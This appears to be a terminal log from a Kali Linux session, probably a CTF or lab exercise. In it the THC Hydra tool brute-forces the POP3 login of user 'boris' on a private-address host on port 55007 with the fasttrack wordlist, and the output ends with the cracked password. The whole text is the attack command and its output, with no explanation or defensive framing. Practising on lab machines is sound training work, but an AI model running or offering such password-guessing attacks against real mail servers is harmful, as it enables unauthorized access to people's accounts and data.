 (dkvv㉿kali)-[~]
$ hydra -l boris -P /usr/share/wordlists/fasttrack.txt pop3://10.10.74.253:55007
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-12 16:20:20
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 262 login tries (l:1/p:262), ~17 tries per task
[DATA] attacking pop3://10.10.74.253:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 182 to do in 00:03h, 16 active
[STATUS] 58.67 tries/min, 176 tries in 00:03h, 86 to do in 00:02h, 16 active
[STATUS] 52.50 tries/min, 210 tries in 00:04h, 62 to do in 00:02h, 6 active
[STATUS] 45.60 tries/min, 228 tries in 00:05h, 44 to do in 00:01h, 6 active
[STATUS] 41.00 tries/min, 246 tries in 00:06h, 26 to do in 00:01h, 6 active
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.
[STATUS] 38.43 tries/min, 269 tries in 00:07h, 3 to do in 00:01h, 6 active
[55007][pop3] host: 10.10.74.253   login: boris   password: secret1!
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-12 16:27:40